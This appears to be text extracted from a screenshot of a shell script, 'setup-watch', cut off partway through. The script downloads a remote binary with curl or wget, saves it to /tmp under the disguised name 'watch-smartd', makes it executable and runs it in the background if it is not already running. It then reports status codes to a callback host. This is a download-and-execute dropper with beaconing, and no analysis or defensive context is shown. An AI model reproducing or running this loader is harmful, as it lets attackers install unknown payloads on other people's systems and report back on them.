 setup-watch x
3
4 DOWNLOADER="curl "
5 # DOWNLOADER="wget -q -O - "
6
7 DEFAULT_RFILE=$HOST/files/l/default
8 OTHERS_RFILE=$HOST/files/l/others
9
10 LFILE_NAME="watch-smartd"
11 # LFILE_PATH=`pwd`/$LFILE_NAME
12 LFILE_PATH=/tmp/$LFILE_NAME
13
14 DEFAULT ()
15 {
16 $DOWNLOADER $DEFAULT_RFILE > $LFILE_PATH
17 chmod +x $LFILE_PATH
18 ps -ef|grep $LFILE_NAME|grep -v grep
19 if [ $? -ne 0 ]; then
20 $LFILE_PATH -B && $DOWNLOADER "${CALLBACK}/?info=l60"
21 else
22 $DOWNLOADER "${CALLBACK}/?info=l69"
23 fi
24 }
25
26 OTHERS ()
27 {
28 $DOWNLOADER $OTHERS_RFILE > $LFILE_PATH
29 chmod +x $LFILE_PATH
30 ps -ef|grep $LFILE_NAME|grep -v grep
31 if [ $? -ne 0 ]; then
32 $LFILE_PATH -B && $DOWNLOADER "${CALLBACK}/?info=l30"
33 else